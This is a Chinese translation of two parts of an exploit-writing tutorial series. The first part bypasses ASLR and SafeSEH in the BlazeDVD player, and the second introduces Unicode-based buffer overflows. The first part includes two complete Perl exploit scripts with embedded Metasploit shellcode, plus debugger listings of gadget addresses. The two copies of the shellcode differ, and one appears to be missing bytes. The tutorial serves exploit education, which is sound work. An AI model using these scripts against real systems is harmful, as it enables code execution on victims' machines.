BlazeDVD.exe (0×00400000), skinsScrollbar.dll (0×10000000), configuration.dll (0×60300000), epg.dll (0×61600000), mediaplayerctrl.dll (0×64000000), netreg.dll (0×64100000), versioninfo.dll (0×67000000)

绕过 ASLR (直接覆盖返回地址)

用这种方式，我们可以在 260 字节后覆盖到 EIP，然后一个 jmp esp (call esp 或 push esp/ret) 就可以搞定它。

可用的跳转地址：

```
* blazedvd.exe : 79 addresses (but null bytes !)
* skinscrollbar.dll : 0 addresses
* configuration.dll : 2 addresses, no null bytes
* epg.dll : 20 addresses, no null bytes
* mediaplayerctrl.dll : 15 addresses, 8 with null bytes
* netreg.dll : 3 addresses, no null bytes
* versioninfo.dll : 0 addresses
```

在 260 个字符后，返回地址被覆盖，下边是一个比较稳定的 exploit:

```
my $sploitfile="blazesploit.plf";
print "[+] Preparing payload\n";
my $junk = "A" x 260;
my $ret = pack('V', 0x6033b533); #jmp esp from configuration.dll
my $nops = "\x90" x 30;
# windows/exec - 302 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, CMD=calc
my $shellcode="\x89\xe3\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x49\x43".
"\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58".
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42".
"\x41\x41\x42\x54\x41\x51\x32\x41\x42\x32\x42\x42\x30".
"\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b\x58".
"\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c".
"\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b".
"\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b".
"\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31".
"\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57".
"\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44".
"\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b".
"\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c".
"\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b".
"\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44".
"\x43\x34\x49\x53\x51\x4f\x46\x51\x4b\x46\x43\x50\x46\x36".
"\x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c".
"\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x42\x48\x43\x38".
"\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x5a\x50\x50\x43\x58".
"\x4c\x30\x4d\x5a\x45\x54\x51\x4f\x42\x48\x4d\x48\x4b\x4e".
"\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x43\x53\x43\x51".
"\x42\x4c\x43\x53\x43\x30\x41\x41";
```


\$payload = \$junk. \$ret. \$nops. \$shellcode;

```
print "[+] Writing exploit file $sploitfile\n";
open ($FILE, ">$sploitfile");
print $FILE $payload;
```


```

close($FILE);
print "[+] ".length($payload)." bytes written to file\n";

```



重启系统，再触发它… 它仍然会工作的很好。



绕过ASLR：基于SEH的exploit

下边介绍基于SEH的exploit，基本的技术是相同的，找到不受ASLR保护的模块，再找到你所需要的跳板地址，我们假设exploit也需要绕过SafeSEH。

没有开启safeseh保护的模块(!pvefindaddr nosafeseh)：

```
0BADF000 [nosafeseh] Getting safeseh status for loaded modules :
0BADF000 Safeseh unprotected modules :
0BADF000 * 0x03110000 - 0x03139000 : BlazeDUDCtrl.dll
0BADF000 * 0x03c20000 - 0x03cb8000 : EqualizerProcess.dll
0BADF000 * 0x030a0000 - 0x030e9000 : RecorderCtrl.dll
0BADF000 * 0x02aa0000 - 0x02ac9000 : PowerManagementCtrl.dll
0BADF000 * 0x00400000 - 0x005bc000 : BlazeDVD.exe
0BADF000 * 0x02fd0000 - 0x02fe4000 : ProfileStore.DLL
0BADF000 * 0x02b50000 - 0x02b7a000 : AudioProcess.dll
0BADF000 * 0x02b30000 - 0x02b46000 : DibLib.dll
0BADF000 * 0x02b00000 - 0x02b30000 : VideoWindow.dll
0BADF000 * 0x10000000 - 0x10018000 : skinscrollbar.dll
0BADF000 * 0x60300000 - 0x603f0000 : Configuration.dll
0BADF000 * 0x03830000 - 0x03869000 : RMACtrl.dll
0BADF000 * 0x61600000 - 0x6169b000 : EPG.dll
0BADF000 * 0x6f190000 - 0x6f195000 : msing32.dll
0BADF000 * 0x64000000 - 0x6407a000 : MediaPlayerCtrl.dll
0BADF000 * 0x64100000 - 0x64128000 : NetReg.dll
0BADF000 * 0x67000000 - 0x67018000 : VersionInfo.dll
0BADF000 * 0x76760000 - 0x76769000 : LPK.DLL
0BADF000 * 0x02ad0000 - 0x02ae4000 : RealMediaControl.dll
0BADF000 * 0x75940000 - 0x75946000 : NSI.dll
0BADF000 * 0x03380000 - 0x0340b000 : FileConverter.dll
0BADF000 * 0x74e10000 - 0x74e15000 : wshtip6.dll
0BADF000 * 0x027c0000 - 0x027d0000 : QTMediaControl.dll
0BADF000 * 0x74920000 - 0x74925000 : wshtcopip.dll
0BADF000 * 0x06250000 - 0x062e7000 : DSPAmplifyProcess.dll
0BADF000 * 0x737f0000 - 0x737f4000 : ksuser.dll
0BADF000 * 0x02a50000 - 0x02a8c000 : FileAssocator.dll
0BADF000 * 0x03120000 - 0x03fb8000 : EchoDelayProcess.dll
0BADF000 * 0x03010000 - 0x0302b000 : mlutil.dll
0BADF000 * 0x75930000 - 0x75933000 : Normaliz.dll
```

Safeseh 和 ASLR 都没启用的模块：

```
0BADF000 Modules without ASLR and Safeseh protection :
0BADF000 -----
0BADF000 *[+] 0x035d0000 - 0x035f9000 : BlazeDUDCtrl.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x03bc0000 - 0x03c58000 : EqualizerProcess.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x02de0000 - 0x02e29000 : RecorderCtrl.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x02a90000 - 0x02ab9000 : PowerManagementCtrl.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x02cb0000 - 0x02cc4000 : ProfileStore.DLL (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x02c80000 - 0x02ca9000 : AudioProcess.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x02c60000 - 0x02c76000 : DibLib.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x02af0000 - 0x02b20000 : VideoWindow.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x10000000 - 0x10018000 : skinscrollbar.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x60300000 - 0x603f0000 : Configuration.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x03750000 - 0x03789000 : RMACtrl.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x61600000 - 0x6169b000 : EPG.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x64000000 - 0x6407a000 : MediaPlayerCtrl.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x64100000 - 0x64128000 : NetReg.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x67000000 - 0x67018000 : VersionInfo.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x02ac0000 - 0x02ad4000 : RealMediaControl.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x03080000 - 0x0316b000 : FileConverter.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x02ae0000 - 0x02af0000 : QTMediaControl.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x05d30000 - 0x05dc7000 : DSPAmplifyProcess.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x02a60000 - 0x02a8c000 : FileAssocator.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x05b90000 - 0x05c28000 : EchoDelayProcess.dll (*** No ASLR, No Safeseh ***)
0BADF000 *[+] 0x02e50000 - 0x02e6b000 : mlutil.dll (*** No ASLR, No Safeseh ***)
0BADF000 Number of modules found : 23
```

!pvefindaddr nosafesehaslr

如果我们可以在这些模块中找到一个可用的地址，我们还要去再试一次，因为输出并不完全可信，为了确认，你需要重启系统并比较两次的输出，safeseh 和 ASLR 都没启用的模块有：

* skinscrollbar.dll (0×10000000)

* configuration.dll (0×60300000)

```
* epg.dll (0×61600000)
* mediaplayerctrl.dll (0×64000000)
* netreg.dll (0×64100000)
* versioninfo.dll (0×67000000)
```

从这些模块中找到一组 pop/pop/ret (或者一个 jmp/call dword[reg+nn] 也可以)。

```
1000E80C Found pop esi pop ebx ret at 0x1000e8dc [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000B03F Found pop ecx pop esi ret at 0x1000b03f [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000467F Found pop esi pop ebx ret at 0x1000467f [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
100064C7 Found pop esi pop ebx ret at 0x100064c7 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10008795 Found pop esi pop ebx ret at 0x10008795 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10009610 Found pop esi pop ebx ret at 0x10009610 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10009673 Found pop esi pop ebx ret at 0x10009673 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10009605 Found pop esi pop ebx ret at 0x100096d5 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000AA0B Found pop esi pop ebx ret at 0x1000aa0b [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000E662 Found pop esi pop ebx ret at 0x1000e662 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000E936 Found pop esi pop ebx ret at 0x1000e936 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10010511 Found pop esi pop ebx ret 0c at 0x10010511 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
100105F1 Found pop esi pop ebx ret 0c at 0x100105f1 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
100012CD Found pop esi pop ecx ret at 0x100012cd [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
100101E7 Found pop esi pop ecx ret at 0x100101e7 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000A5D7 Found pop esi pop edi ret at 0x1000a5d7 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000A67B Found pop esi pop edi ret at 0x1000a67b [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000DC83 Found pop esi pop edi ret at 0x1000dc83 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000B5AC Found pop esi pop ebx ret at 0x1000b5ac [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000EF4A Found pop esi pop ebx ret at 0x1000ef4a [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10005AD8 Found pop edi pop esi ret at 0x10005ad8 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10005AEA Found pop edi pop esi ret at 0x10005aea [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10005C0A Found pop edi pop esi ret at 0x10005c0a [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10005C53 Found pop edi pop esi ret at 0x10005c53 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10007222 Found pop edi pop esi ret at 0x10007222 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10007229 Found pop edi pop esi ret at 0x10007229 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10008363 Found pop edi pop esi ret at 0x10008363 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10008543 Found pop edi pop esi ret at 0x10008543 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10008849 Found pop edi pop esi ret at 0x10008849 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10009A00 Found pop edi pop esi ret at 0x10009a00 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000B858 Found pop edi pop esi ret at 0x1000b858 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000D3DE Found pop edi pop esi ret at 0x1000d3de [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000F005 Found pop edi pop esi ret at 0x1000f005 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
100012E2 Found pop edi pop esi ret 04 at 0x100012e2 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10003F9D Found pop edi pop esi ret 04 at 0x10003f9d [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10005350 Found pop edi pop esi ret 08 at 0x10005350 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
10005358 Found pop edi pop esi ret 08 at 0x10005358 [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
1000565C Found pop edi pop esi ret 0c at 0x1000565c [skinscrollbar.dll] Access: (PAGE_EXECUTE_READ)
0BADF000 Search complete
0BADF000 Found 38 address(es) in non-safeset protected modules, out of 35482 addresses
```


!pvefindaddr p esi skinscrollbar.dll

Found 38 address(es) (Check the Log Windows for details)

可以工作的 exploit: (seh 在 608 字节后被覆盖, 我们使用 skinscrollbar.dll 中的跳板指令 (pop /pop/ret))

```
my $sploitfile="blazesploit.plf";
print "[+] Preparing payload\n";
my $junk = "A" x 608;
my $nseh = "\xeb\x18\x90\x90";
my $seh = pack('V', 0x100101e7); #p esi/p ecx/ret from skinscrollbar.dll
my $nop = "\x90" x 30;
# windows/exec - 302 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC= seh, CMD=calc
my $shellcode="\x89\xe3\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x49\x43" .
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58" .
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x41\x42" .
```

```
"\x41\x41\x42\x54\x41\x51\x32\x41\x42\x32\x42\x42\x30" .
"\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x4b\x58" .
"\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c" .
"\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b" .
"\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b" .
"\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31" .
"\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57" .
"\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44" .
"\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b" .
"\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c" .
"\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b" .
"\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44" .
"\x43\x34\x49\x53\x51\x4f\x46\x51\x4b\x46\x43\x50\x46\x36" .
"\x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c" .
"\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x42\x48\x43\x38" .
"\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x5a\x50\x43\x58" .
"\x4c\x30\x4d\x5a\x45\x54\x51\x4f\x42\x48\x4d\x48\x4b\x4e" .
"\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x43\x53\x43\x51" .
"\x42\x4c\x43\x53\x43\x30\x41\x41";
$payload = $junk. $nseh. $seh. $nop. $shellcode;
print "[+] Writing exploit file $sploitfile\n";
open ($FILE, ">$sploitfile");
print $FILE $payload;
close ($FILE);
print "[+] ".length($payload)." bytes written to file\n";
```



ASLR and DEP

对 ANI 漏洞的利用证明了同时成功绕过 DEP 和 ASLR 的可能。这个漏洞代码由于处于异常处理器的保护之下，在被攻击后并不会崩溃，因此我们可以尝试打开大量的 ANI 文件，通过这种暴力的方式，我们总会在 ntdll.dll（受 ASLR 保护）中找到那段用于关闭 DEP 的代码。

Questions ? Comments ?

Feel free to post your questions, comments, feedback, etc at the forum :
<http://www.corelan.be:8800/index.php/forum/writing-exploits/>

Exploit 编写系列教程第七篇：编写 Unicode Exploit

作者：Peter Van Eeckhoutte

译者：riusksk (泉哥 : <http://riusksk.blogbus.com>)

笔者花了两三周的时间来写这篇教程，很高兴可以发布本系列教程的下一篇文章了。你可能（或许没有）遭遇到这样一种情况：在执行缓冲区溢出攻击时，直接覆盖掉 RET 或 SEH，但在 EIP 上看到的不是 0x41414141，而是 0x00410041。有时将一些数据用于函数调用，用它来执行某项操作，但这些数据有时又会被转换成大写的，或小写的等等……在有些时候，数据又被转换成 unicode。当你在 EIP 上看到 0x00410041 时，多数意味着 payload 入栈前被转换成 unicode 了。在很长一段时间里面，人们认为这种覆盖类型是无法利用的，只能用于 DoS，而不能执行任意代码。

2002 年，Chris Anley 写了一篇论文 (<http://www.ngssoftware.com/papers/unicodebo.pdf>) 证明这种想法是错误的，既此“Venetian Shellcode”一词诞生了！

2003 年 1 月，著名黑客杂志《Phrack》上由 obscou 写的一篇文章发布了 (<http://www.phrack.org/issues.html?issue=61&id=11%23article>)，他在文章中演示了利用上述理论写出可用 shellcode 的技术。一个月之后，Dave Aitel 发布一自动完成此过程的脚本。

2004 年，FX 发布一种优化此技术的新脚本。

不久之后，SkyLined 发布了它著名的 alpha2 编码器，这工具可以帮助你生成 unicode shellcode。在下文中我们会讨论到这些技术和工具。

2009 年，就是我的这篇教程了。这里没有包含任何新的技术，但在本文中详细解释了整个实现过程。

为了通过 0x00410041 构建可用的 exploit，在此之前我们需要先解释一些东西。比如什么是 unicode，为什么数据要被转换成 unicode，转换过程如何发生的，什么因素影响着转换过程，以及如何转换才能构造出可用的 exploit。

何为 unicode 以及为何开发人员要将数据转换成 unicode？

Wikipedia 上解释到：“在计算机科学领域中，Unicode（统一码、万国码、单一码、标准万国码）是业界的一种标准，它可以使电脑得以体现世界上数十种文字的系统。Unicode 是基于通用字符集（Universal Character Set）的标准来发展，并且同时也以书本的形式（The Unicode Standard，目前第五版由 Addison-Wesley Professional 出版，ISBN-10: 0321480910）对外发表。Unicode 包含了超过十万个字符（在 2005 年，Unicode 的第十万个字符被采纳且认可成为标准之一）一组可用以作为视觉参考的代码图表、一套编码方法与一组标准字符编码、一套包含了上标字、下标字等字符特性的枚举等。”

简而言之，unicode 可以帮助我们在世界多数操作系统上以统一的方式直观地表示和/或操作文本。因此，程序可实现跨全球性，而无需担心在电脑上会显示乱码。相信大部分读者或多或少都对 ASCII 比较熟悉。实质上，它是使用 7 bits 来表示 128 个字符，经常是以 8bits 来存储它们，或者每字符一字节。每字符以 00 开头，末尾以低于等于 7F 的十六进制表示（参见 ASCII 码表：<http://www.asciitable.com>）。你也可以在下列网站查看各类 Unicode 字符码：<http://unicode.org/charts/index.html>

例如：字符‘A’的 ASCII 码 = 41（十六进制），而用 Basic Latin Unicode 表示则为 0041。

还有很多其它的代码页（译注：codepage 就是各国的文字编码和 Unicode 之间的映射表），其中有些并不是以 00 开头，这些很重要，需要记住它们。

用 unicode 表示有很大的用处，但为什么还有很多信息用 ASCII 表示呢？那是因为大多数的应用程序使用到字符串，它们都是以 NULL 字节表示字符串结束。所以如果你将 unicode 数据转换成 ASCII 字符串，字符串就会被中断掉……这也是为什么许多程序（smtp, pop3 等等）依然使用 ASCII 来表示明文以用于通讯设置的原因。（payload 可以用 unicode 编码，但通讯工具本身是使用 ASCII 编码的。）

如果你将 ASCII 文本转换成 Unicode(codepage 为 ansi) , 那么在每一字节前就会被加上“ 00 ”。因此 AAAA 就会被转换成 0041 0041 0041 0041 。当然 , 这是数据转换成宽字符的结果 , 一些 unicode 转换结果依赖于所使用的代码页。

下面看下 MultiByteToWideChar 函数原型 (用于将字符串转换成宽字符 unicode 字符串) :

```
int MultiByteToWideChar(
    UINT CodePage,
    DWORD dwFlags,
    LPCSTR lpMultiByteStr,
    int cbMultiByte,
    LPWSTR lpWideCharStr,
    int cchWideChar
);
```


其中参数 CodePage 比较重要 , 它可能为以下值 :

CP_ACP (Ansi code page , 用于 windows 系统 , 也可用于 utf-16) , CP_OEMCP (OEM code page) , CP_UTF7 (UTF-7 code page) , CP_UTF8 (UTF8 code page) 等等。

lpMultiBytestr 参数指向用于转换的字符串 , 而 lpWideCharStr 参数指向用于保存转换后的 uicode 字符串的缓冲区地址。

因此说 “ unicode = 00 + 原始字节 ” 是错误的 , 它依赖于 code page 。

你可以通过查看 “ Regional and Language Options” 来获得系统上使用的 code page 类型 , 如下图所示 :



在 FX 的文章 (<http://www.blackhat.com/presentations/win-usa-04/bh-win-04-fx.pdf>) 中有一份 ASCII 字符表 (十六进制)，用各种 unicode hex 表示 (ansi,oem,utf-7 和 utf-8)。你可能会注意到，在 ASCII 0x80 之后，一些 ansi 并不包含 null 字节 (它们被转换成 0xc200XXXX 或者 0xc300XXXX)，一些 OEM 转换则更为不同。我们需要记住的是在 01h 与 7fh 之间的 ASCII 字符，它们转换成 unicode 后会被添加 null 字节，稍后我们会用到这一知识。

一些开发者可能出于某种目的才使用这一功能，但最主要的原因还是上面提及的。有些开发者可能甚至都不知道程序在创建或编译时会被扩展成 unicode。实际上，一些 Win32 API 函数在使用前经常转换字符串为 Unicode。在一定情况下，比如 Visual Studio，所使用的 API 是否被转换成 unicode 主要依赖于_UNICODE 宏的使用。如果该宏被设置了，那么处理例程及输入数据都会转换成 unicode 进行处理，API 函数可能也因此改变。比如，CreateProcess 函数会被转换成 CreateProcessW (Unicode) 或者 CreateProcessA (Ansi)，这主要依赖于 _UNICODE 宏的设置状态。

Unicode 转换结果对构造 exploit 的影响

对于 0x00 与 0x7f 之间的字符，当这些输入字符串被转换成 ansi unicode 时，被自动被添加 null 字节。而

0x7f 以上的字符会被转换成其它 2 字节 , 这 2 字节并不需要包含原有字节。这就对我们构造 exploit 和 shellcode 产生一定的负面影响。在前面的教程中 , 我们使用 4 字节去覆盖 EIP(包括其它内部数据的覆写) 。对于 Unicode , 你只需要用 2 字节 (因此另外 2 字节会被转换成 null , 所以你也得去控制这些 NULL) 。

另外 , 对于一些指令集 (用于 shellcode 和跳转等等) 将会受到一定限制。更为重要的是 , 大多数字节前都会被添加上 null 字节 , 而在 >0x7f 之上的字符会被转换成完全不同的字节。在 Phrack 上的文章 (见 chapter 2) (<http://www.phrack.org/issues.html?issue=61&id=11#article>) 讲述了哪些指令不能再用了。

现在原本简单的事情 (比如一连串的 nops(0x90)) 都成了问题 , 因此出于对齐 , nop 会变成指令 0090(或者 009000) , 这已经不再是 nop 了。现在看起来确实存在许多困难 , 也难怪之前人们都认为它们是不可利用的。

阅读文档

(译注 : 这部分内容主要是讲作者通过查看一些文档 , 寻求解决的方法 , 并向一些专家请教 , 可惜都没有回复 , 不过最后有一个人给它回复了 , 帮了他的忙 , 这部分都是作者的一些唠叨 , 因此在译文里面将其省略 , 以省略时间^_^)

当缓冲区数据被转换成 unicode 后是否还可构造出 exploit 呢 ?

第一步

首先 , 你需要知道这里并没有提供各种创建 unicode exploit 的模板。每个 exploit 可能是不同的 , 它要求有不同的处理方式 , 也可能需要付出更多的工作和努力。这可能涉及到偏移 , 寄存器和指令 , 然后再写你自己的 venetian shellcode 。因此本文所讲述的内容 , 对于你的实际操作可能没有帮助。本文结合实例向读者展示各种技术 , 希望对你创建出自己的 exploit 有所帮助。

EIP=0x00410041

在之前的教程中 , 我们主要讨论了两种利用方式 : 直接覆盖 RET 和 SEH 。这两种覆盖方式对于 unicode exploit 依然是有效的。在典型的栈溢出中 , 你可以使用 4 字节覆盖 RET , 或者用 8 字节覆盖 SEH 区域 (next SEH 和 SEH Handler) , 但你只能控制其中一半的字节。为了能够继续控制 EIP , 我们需要如何利用呢 ? 答案很简单 : 用 2 字节来覆盖 EIP 。

直接覆盖 RET 控制 EIP

控制 EIP 后的主要目的就是跳到 shellcode , 这点依然不变 , 无论是 ASCII 还是 unicode 缓冲区溢出。在覆盖返回地址的方法中 , 你需要找到一个指向指令 (或者一连串指令) 的地址来帮助你执行到 shellcode , 然后用这一地址覆盖 EIP 。接着找到一个指向缓冲区的寄存器 (即使在每一字符中包含 null 字节也不用担心) , 令执行流跳转到该寄存器。但是这里仅有的一个问题就是 , 该地址必须以特定格式存在 , 一个即使添加了 00 而依然有效的地址。因此这对我们来说 , 只有两种选择 :

- 1、找到 jump/call/... 指令地址 , 比如 0x00nn00mm 。如果你用 0xnn,0xmm 覆盖 RET , 就会变成 0x00nn00mm 。
- 2、找到一个格式为 0x00nn00mm 的地址 , 它必须位于 call/jump/... 指令地址附近。修改此地址与 call/jump 地址之间的指令并不会破坏到你的堆栈和寄存器 , 可以放心使用该地址。

如何查找这类地址呢 ?


FX 写了一个很好的 OD 插件 OllyUNI , 或者我写的 ImmDbg 插件 pvefindaddr 。假设你需要跳转至 eax , 那么下载 pvefindaddr.py 并将其放在 ImmDbg 安装目录下的 pyCommand 文件夹中 , 然后在 ImmDbg 命令行中输入以下命令 :

```
!pvefindaddr j eax
```

它将会列出所有 “jump eax” 指令的地址。这些地址不仅会在 log view 中显示 , 还可写入名为 j.txt 的文本文件中。打开文件搜索 “ Unicode ” 即可找到以下两类地址 : 一类为 “ Maybe Unicode compatible ” , 一类为 “ Unicode compatible ” 。

如果你找到“Unicode compatible”这类地址，并且地址格式为0x00nn00mm，那么你就可以使用其中一个地址来覆盖返回地址。如果你找到的是“Maybe Unicode compatible”一类的地址，那么你也需要查看这些地址是不是以0x00nn0mm格式存在的。如果这些指令在0x00nn00mm和0x00nn0mmm之间，你可以看到这些指令对程序流程/寄存器并无多大负面影响，然后你就可以使用0x00nn00mm样的地址了（它将一直执行到位于0x00nn0mmm的call/jump指令）。实际就是跳转到接近真正jump指令的地址，但愿这一地址与真实跳转地址之间的指令不会把你给KO掉。

OllyUNI的使用也是大同小异，它也可找到一些Unicode地址，实际上是一些call/jump reg/...指令（因此你需要通过查看日志，进而判断这些地址是不是跳转到所期望的寄存器）。



通常我们要找的地址中，在其右边都会包含有null字节。如果EIP是0x00nn00mm的形式，那么你就必须找到相同格式的地址；如果EIP是0xnn00mm00，那么你也必须找出与之相同格式的地址。

之前我们总是尽量避免null字节，因为它是一个字符串终止符。但现在我们需要包含null字节的地址了。不过我们不用担心字符串会被中断，因为被发送到程序的字符串并不会被置入null字节。而对于unicode转换，它将自动插入null字节。假设拥有一个用于跳转的指令地址，该地址为0x005E0018，这地址并没包含>7f的字符，因此它可正常工作。假设你已知道覆盖EIP需要的字节数（可以使用metasploit pattern来计算），下面我将结合实例来讲述如何利用它。

假设发送500个A可覆盖EIP，那么你可以用“jump eax”（因为EAX指向A's）指令地址（0x005e0018）来覆盖EIP，脚本代码如下：

```
my $junk="A" x 500;
```

```
my $ret="\x18\x5e";
my $payload=$junk.$ret;
```

用 5E 18 覆盖 EIP 之后 ,Unicode 会在 5E 和 18 之前加上 null 字节 ,变成 005e0018 ,因此 EIP 将会变成 0x005e0018。

基于 SEH : 控制 EIP + short jump ?

如果漏洞是基于 SEH 呢 ? 通过教程第三篇及第 3b 篇 , 我们知道需要用 pop pop ret 地址来覆盖 SEH Handler , 而用一个 short jump 地址来覆盖 nSEH 。对于 unicode , 你依然需要用 pop pop ret 地址来覆盖 SEH Handler , 这个可以用 pvefindaddr 帮忙 :

```
!pvefindaddr p2
```

它将会在 log 中输出结果 , 同时保存在 ppr2.txt 文件中。打开文件并搜索 “ Unicode ” 。如果你找到并不包含 >7f 的入口地址 , 那么你就可以用它来覆盖 SEH Handler 。另外 , 要省略到 null 字节 , 因为它们经 unicode 转换后会被自动添加上。在 nseh 上 , 我们用 \xcc\xcc (两个断点 , 2 字节 , 同样会被添加 null 字节) 覆盖掉 , 看看结果如何。如果一切顺利 , 那么 pop pop ret 会被执行 , 然后重定向到第一个断点上。对于非 unicode exploit , 就需要用一个 short jump 替换这些 nseh 上的这些断点 , 然后通过 SEH Handler 地址跳转至 shellcode 。但在 unicode 上用 short jump 地址覆盖 SEH , 只需 2 字节 , 并被 null 字节分隔 , 但不用将 null 计算在内 , 否则就不能正常工作。

基于 SEH : jump

这里补充一个理论知识 , 以帮忙大家更好地理解后面的实例。

理论知识 : 不用 short jump(0xeb,0x06) 去覆盖 nSEH , 而用一些无害代码替代来覆盖 nSEH , 以使其能够执行到被覆写的 SEH 结构之后 , 然后用再将执行代码放置于被覆盖的 SEH 结构之后 , 这样跳过 nSEH 和 SEH 之后就执行我们的代码了。

为达到这目的 , 我需要完成以下两步 :

一些无害指令 , 当执行时并不会造成任何危害 , 我们将它放置在 nSEH 中 ;

“ Unicode compatible ” 的地址用来覆盖 SEH Handler , 并且要求当执行它时并不会造成任何危害。

后面我将更为详细地解释这些内容。

我们是否只需将 EIP 覆盖为 0x00nn00nn?

当 你 再 回 头 看 unicode translation table 时
